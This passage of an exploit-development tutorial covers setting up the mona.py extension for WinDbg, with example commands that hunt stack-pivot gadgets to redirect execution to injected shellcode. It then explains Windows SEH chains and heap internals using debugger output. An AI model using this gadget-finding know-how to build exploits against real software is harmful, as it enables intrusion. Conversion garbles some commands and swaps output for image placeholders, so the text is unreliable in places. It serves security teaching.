

[Save the workspace \(File→Save Workspace\) after setting up the windows.](http://i.imgur.com/T5T6eLg.png)

# Mona 2

[Mona 2 is a v](http://expdev-kiuhnm.rhcloud.com/2015/05/19/mona-2/)ery useful extension developed by the Corelan Team. Originally written for Immunity Debugger, it now works in WinDbg as well.

# *Installation in WinDbg*

You'll need to install everything for both WinDbg x86 and WinDbg x64:

- 1. Install Python 2.7 (download it from here) Install the x86 and x64 versions in different directories, e.g. c:\python27(32) and c:\python27.
- 2. Download the right zip package from here, and extract and run vcredist\_x86.exe and vcredist\_x64.exe.
- 3. Download the two exes (x86 and x6[4\) from](http://pykd.codeplex.com/) here and execute them.
- 4. Download windbglib.py and mona.py from here and put them in the same directories as windbg.exe (32-bit and 64-bit versions).
- 5. Configure the symbol search path as follows:
	- 1. click on File→Symbol File Path
	- 2. enter

SRV\*C:\windbgsymbols\*http://msdl.microsoft.com/download/symbols

3. save the workspace (File→Save Workspace).

# *Running mona.py under WinDbg*

Running mona.py in WinDbg is simple:

1. Load the pykd extension with the command

.load pykd.pyd

#### 2. To run mona use

!py mona

#### To update mona enter

!py mona update

# *Configuration*

#### Working directory

Many functions of mona dump data to files created in the mona's working directory. We can specify a working directory which depends on the process name and id by using the format specifiers %p (process name) and <sup>%</sup> (process id). For instance, type

!py mona config -set workingfolder "C:\mona\_files\%p\_%i"

#### Exclude modules

You can exclude specific modules from search operations:

!mona config -set excluded\_modules "module1.dll,module2.dll"

!mona config -add excluded\_modules "module3.dll,module4.dll"

#### Author

You can also set the author:

!mona config -set author Kiuhnm

This information will be used when producing metasploit compatible output.

#### *Important*

If there's something wrong with WinDbg and mona, try running WinDbg as an administrator.

#### *Mona's Manual*

You can find more information about Mona here.

#### *Example*

This example is taken from Mona's Manual.

Let's say that we control the value of ECX in the following code:

Example Assembly (x86)

#### MOV EAX, [ECX] CALL [EAX+58h]

We want to use that piece of code to jmp to our shellcode (i.e. the code we injected into the process) whose address is at ESP+4, so we need the call above to call something like "ADD ESP, 4 | RET". There is a lot of indirection in the piece of code above:

- 1.  $(ECX = p1) \rightarrow p2$
- 2.  $p2+58h \rightarrow p3 \rightarrow$  "ADD ESP,4 | RET"

First we need to find p3:

!py mona config -set workingfolder c:\logs

!py mona stackpivot -distance 4,4

The function stackpivot finds pointers to code equivalent to "ADD ESP,  $X \mid \text{RET}$ " where X is between min and max, which are specified through the option "-distance min, max". The pointers/addresses found are written to c:\logs\stackpivot.txt. Now that we have our  $p3$  (many  $p3s!$ ) we need to find  $p1$ :

!py mona find -type file -s "c:\logs\stackpivot.txt" -x \* -offset 58 -level 2 -offsetlevel 2

Let's see what all those options mean:

- "- $x^*$ " means "accept addresses in pages with any access level" (as another example, with "- $x X$ " we want only addresses in executable pages).
- "-level 2" specifies the level of indirection, that is, it tells mona to find "a pointer ( $p1$ ) to a pointer ( $p2$ ) to a pointer (p3)".
- The first two options  $(-type$  and  $-s)$  specifies that  $p3$  must be a pointer listed in the file "c:\logs\stackpivot.txt".
- "-offsetlevel 2" and "-offset 58" tell mona that the second pointer (p2) must point to the third pointer (p3) once incremented by 58h.

Don't worry too much if this example isn't perfectly clear to you. This is just an example to show you what Mona can do. I admit that the syntax of this command is not very intuitive, though.

# *Example*

The command findwild allows you to find chains of instructions with a particular form.

Consider this example:

!mona findwild -s "push  $r32 # * # pop$  eax # inc eax  $# * #$  retn"

The option "-s" specifies the shape of the chain:

- instructions are separated with '#'
- r32 is any 32-bit register
- \* is any sequence of instructions

The optional arguments supported are:

-depth <nr>: maximum length of the chain

- - b <address>: base address for the search
- -t <address>: top address for the search
- <sup>4</sup> all: returns also chains which contain "bad" instructions, i.e. instructions that might break the chain (jumps, calls, etc…)

# *ROP Chains*

Mona can find ROP gadgets and build ROP chains, but I won't talk about this here because you're not supposed to know what a ROP chain is or what ROP is. As I said, don't worry if this article doesn't make perfect sense to you. Go on to the next article and take it easy!

# Structured Exception Handling (SEH)

The exception handlers are organized in a [singly-linked](http://expdev-kiuhnm.rhcloud.com/2015/05/19/structured-exception-handling-seh/) list associated with each thread. As a rule, the nodes of that list are allocated on the stack.

The head of the list is pointed to by a pointer located at the beginning of the TEB (Thread Environment Block), so when the code wants to add a new exception handler, a new node is added to the head of the list and the pointer in the TEB is changed to point to the new node.

Each node is of type EXCEPTION REGISTRATION RECORD and stores the address of the handler and a pointer to the next node of the list. Oddly enough, the "next pointer" of the last node of the list is not null but equal to 0xffffffff. Here's the exact definition:

0:000> dt \_EXCEPTION\_REGISTRATION\_RECORD ntdll! EXCEPTION\_REGISTRATION\_RECORD

+0x000 Next : Ptr32 EXCEPTION REGISTRATION RECORD

+0x004 Handler : Ptr32 \_EXCEPTION\_DISPOSITION

The TEB can also be accessed through the selector fs, starting from fs:[0], so it's common to see code like the following:

#### Assembly (x86)



Compilers usually register a single global handler that knows which area of the program is being executed (relying on a global variable) and behaves accordingly when it's called.

Since each thread has a different TEB, the operating system makes sure that the segment selected by fs refers always to the right TEB (i.e. the one of the current thread). To get the address of the TEB, read fs:[18h] which corresponds to the field Self of the TEB.

Let's display the TEB:





#### Now let's verify that fs refers to the TEB:



P Si Gr Pr Lo

Sel Base Limit Type l ze an es ng Flags

0053 7efdd000 00000fff Data RW Ac 3 Bg By P Nl 000004f3

As we said above, fs:18h contains the address of the TEB:

0:000> ? poi(fs:[18])

Evaluate expression: 2130563072 = 7efdd000

Remember that poi dereferences a pointer and '?' is used to evaluate an expression.

Let's see what's the name of the structure pointed to by ExceptionList above:

0:000> dt nt!\_NT\_TIB ExceptionList

ntdll!\_NT\_TIB

+0x000 ExceptionList : Ptr32 \_EXCEPTION\_REGISTRATION\_RECORD

This means that each node is an instance of \_EXCEPTION\_REGISTRATION\_RECORD, as we already said. To display the entire list, use **Islist:** 



Remember that \$teb is the address of the TEB.

A simpler way to display the exception handler chain is to use



func: ntdll! RtlUserThreadStart+63 (77e238cb)

#### We can also examine the exception handler chain manually:

```
0:000> dt 003ef804 EXCEPTION_REGISTRATION_RECORD
MSVCR120! EXCEPTION_REGISTRATION_RECORD
 +0x000 Next : 0x003ef850 _EXCEPTION_REGISTRATION_RECORD
 +0x004 Handler : 0x6d5da0d5 _EXCEPTION_DISPOSITION MSVCR120!_except_handler4+0
0:000> dt 0x003ef850 EXCEPTION_REGISTRATION_RECORD
MSVCR120! EXCEPTION REGISTRATION RECORD
 +0x000 Next : 0x003ef89c EXCEPTION_REGISTRATION_RECORD
 +0x004 Handler : 0x00271709 _EXCEPTION_DISPOSITION +0
0:000> dt 0x003ef89c _EXCEPTION_REGISTRATION_RECORD
MSVCR120!_EXCEPTION_REGISTRATION_RECORD
 +0x000 Next : 0xffffffff EXCEPTION_REGISTRATION_RECORD
 +0x004 Handler : 0x77e21985 _EXCEPTION_DISPOSITION ntdll!_except_handler4+0
```
# **Heap**

[When](http://expdev-kiuhnm.rhcloud.com/2015/05/20/heap/) a process starts, the heap manager creates a new heap called the default process heap. C/C++ applications also creates the so-called CRT heap (used by new/delete, malloc/free and their variants). It is also possible to create other heaps via the HeapCreate API function. The Windows heap manager can be broken down into two components: the Front End Allocator and the Back End Allocator.

# *Front End Allocator*

The front end allocator is an abstract optimization layer for the back end allocator. There are different types of front end allocators which are optimized for different use cases. The front end allocators are:

- 1. Look aside list (LAL) front end allocator
- 2. Low fragmentation (LF) front end allocator

The LAL is a table of 128 singly-linked lists. Each list contains free blocks of a specific size, starting at 16 bytes. The size of each block includes 8 bytes of metadata used to manage the block. The formula for determining the index into the table given the size is  $index = \text{ceil}((size + 8)/8) - 1$  where the "+8" accounts for the metadata. Note that index is always positive.

Starting with Windows Vista, the LAL front end allocator isn't present anymore and the LFH front end allocator is used instead. The LFH front end allocator is very complex, but the main idea is that it tries to reduce the heap fragmentation by allocating the smallest block of memory that is large enough to contain data of the requested size.

# *Back End Allocator*

If the front end allocator is unable to satisfy an allocation request, the request is sent to the back end allocator.

In Windows XP, the back end allocator uses a table similar to that used in the front end allocator. The list at index 0 of the table contains free blocks whose size is greater than 1016 bytes and less than or equal to the virtual allocation limit (0x7FFF0 bytes). The blocks in this list are sorted by size in ascending order. The index 1 is unused and, in general, index x contains free blocks of size  $8x$ . When a block of a given size is needed but isn't available, the back end allocator tries to split bigger blocks into blocks of the needed size. The opposite process, called heap coalescing is also possible: when a block is freed, the heap manager checks the two adjacent blocks and if one or both of them are free, the free blocks may be coalesced into a single block. This reduces heap fragmentation. For allocations of size greater than 0x7FFF0 bytes the heap manager sends an explicit allocation request to the virtual memory manager and keeps the allocated blocks on a list called the virtual allocation list.

In Windows 7, there aren't any longer dedicated free lists for specific sizes. Windows 7 uses a single free list which holds blocks of all sizes sorted by size in ascending order, and another list of nodes (of type ListHint) which point to nodes in the free list and are used to find the nodes of the appropriate size to satisfy the allocation request.

### *Heap segments*

All the memory used by the heap manager is requested from the Windows virtual memory manager. The heap manager requests big chunks of virtual memory called segments. Those segments are then used by the heap manager to allocate all the blocks and the internal bookkeeping structures. When a new segment is created, its memory is just reserved and only a small portion of it is committed. When more memory is needed, another portion is committed. Finally, when there isn't enough uncommitted space in the current segment, a new segment is created which is twice as big as the previous segment. If this isn't possible because there isn't enough memory, a smaller segment is created. If the available space is insufficient even for the smallest possible segment, an error is returned.

# *Analyzing the Heap*

The list of heaps is contained in the PEB (Process Environment Block) at offset 0x90:

```
0:001> dt PEB @$peb
ntdll!_PEB
+0x000 InheritedAddressSpace : 0 ''
+0x001 ReadImageFileExecOptions : 0 ''
+0x002 BeingDebugged : 0x1 ''
+0x003 BitField : 0x8 ''
+0x003 ImageUsesLargePages : 0y0
+0x003 IsProtectedProcess : 0y0
+0x003 IsLegacyProcess : 0y0
+0x003 IsImageDynamicallyRelocated : 0y1
+0x003 SkipPatchingUser32Forwarders : 0y0
+0x003 SpareBits : 0y000
+0x004 Mutant : 0xffffffff Void
+0x008 ImageBaseAddress : 0x004a0000 Void
+0x00c Ldr : 0x77eb0200 PEB LDR DATA
+0x010 ProcessParameters : 0x002d13c8 _RTL_USER_PROCESS_PARAMETERS
+0x014 SubSystemData : (null)
+0x018 ProcessHeap : 0x002d0000 Void
+0x01c FastPebLock : 0x77eb2100 _RTL_CRITICAL_SECTION
+0x020 AtlThunkSListPtr : (null)
+0x024 IFEOKey : (null)
+0x028 CrossProcessFlags : 0
+0x028 ProcessInJob : 0y0
```


```
+0x0a0 LoaderLock : 0x77eb20c0 _RTL_CRITICAL_SECTION
+0x0a4 OSMajorVersion : 6
+0x0a8 OSMinorVersion : 1
+0x0ac OSBuildNumber : 0x1db1
+0x0ae OSCSDVersion : 0x100
+0x0b0 OSPlatformId : 2
+0x0b4 ImageSubsystem : 2
+0x0b8 ImageSubsystemMajorVersion : 6
+0x0bc ImageSubsystemMinorVersion : 1
+0x0c0 ActiveProcessAffinityMask : 0xff
+0x0c4 GdiHandleBuffer : [34] 0
+0x14c PostProcessInitRoutine : (null)
+0x150 TlsExpansionBitmap : 0x77eb4248 Void
+0x154 TlsExpansionBitmapBits : [32] 1
+0x1d4 SessionId : 1
+0x1d8 AppCompatFlags : _ULARGE_INTEGER 0x0
+0x1e0 AppCompatFlagsUser : _ULARGE_INTEGER 0x0
+0x1e8 pShimData : (null)
+0x1ec AppCompatInfo : (null)
+0x1f0 CSDVersion : UNICODE STRING "Service Pack 1"
+0x1f8 ActivationContextData : 0x00060000 _ACTIVATION_CONTEXT_DATA
+0x1fc ProcessAssemblyStorageMap : 0x002d4988 _ASSEMBLY_STORAGE_MAP
+0x200 SystemDefaultActivationContextData : 0x00050000 _ACTIVATION_CONTEXT_DATA
+0x204 SystemAssemblyStorageMap : (null)
+0x208 MinimumStackCommit : 0
+0x20c FlsCallback : 0x002d5cb8 _FLS_CALLBACK_INFO
+0x210 FlsListHead : LIST ENTRY [ 0x2d5a98 - 0x2d5a98 ]
+0x218 FlsBitmap : 0x77eb4240 Void
+0x21c FlsBitmapBits : [4] 0x1f
+0x22c FlsHighIndex : 4
+0x230 WerRegistrationData : (null)
+0x234 WerShipAssertPtr : (null)
```
+0x238 pContextData : 0x00070000 Void

+0x23c pImageHeaderHash : (null)

+0x240 TracingFlags : 0

+0x240 HeapTracingEnabled : 0y0

+0x240 CritSecTracingEnabled : 0y0

+0x240 SpareTracingBits : 0y000000000000000000000000000000 (0)

The interesting part is this:

+0x088 NumberOfHeaps : 7

+0x090 ProcessHeaps : 0x77eb4760 -> 0x002d0000 Void

ProcessHeaps points to an array of pointers to HEAP structures (one pointer per heap). Let's see the array:

0:001> dd 0x77eb4760

77eb4760 002d0000 005b0000 01e30000 01f90000

77eb4770 02160000 02650000 02860000 00000000

77eb4780 00000000 00000000 00000000 00000000

77eb4790 00000000 00000000 00000000 00000000

77eb47a0 00000000 00000000 00000000 00000000

77eb47b0 00000000 00000000 00000000 00000000

77eb47c0 00000000 00000000 00000000 00000000

77eb47d0 00000000 00000000 00000000 00000000

We can display the HEAP structure of the first heap like this:

```
0:001> dt _HEAP 2d0000
ntdll!_HEAP
+0x000 Entry : _HEAP_ENTRY
+0x008 SegmentSignature : 0xffeeffee
+0x00c SegmentFlags : 0
+0x010 SegmentListEntry : _LIST_ENTRY [ 0x2d00a8 - 0x2d00a8 ]
+0x018 Heap : 0x002d0000 HEAP
+0x01c BaseAddress : 0x002d0000 Void
```
+0x020 NumberOfPages : 0x100 +0x024 FirstEntry : 0x002d0588 \_HEAP\_ENTRY +0x028 LastValidEntry : 0x003d0000 HEAP\_ENTRY +0x02c NumberOfUnCommittedPages : 0xd0 +0x030 NumberOfUnCommittedRanges : 1 +0x034 SegmentAllocatorBackTraceIndex : 0 +0x036 Reserved : 0 +0x038 UCRSegmentList : \_LIST\_ENTRY [ 0x2ffff0 - 0x2ffff0 ] +0x040 Flags : 0x40000062 +0x044 ForceFlags : 0x40000060 +0x048 CompatibilityFlags : 0 +0x04c EncodeFlagMask : 0x100000 +0x050 Encoding : \_HEAP\_ENTRY +0x058 PointerKey : 0x7d37bf2e +0x05c Interceptor : 0 +0x060 VirtualMemoryThreshold : 0xfe00 +0x064 Signature : 0xeeffeeff +0x068 SegmentReserve : 0x100000 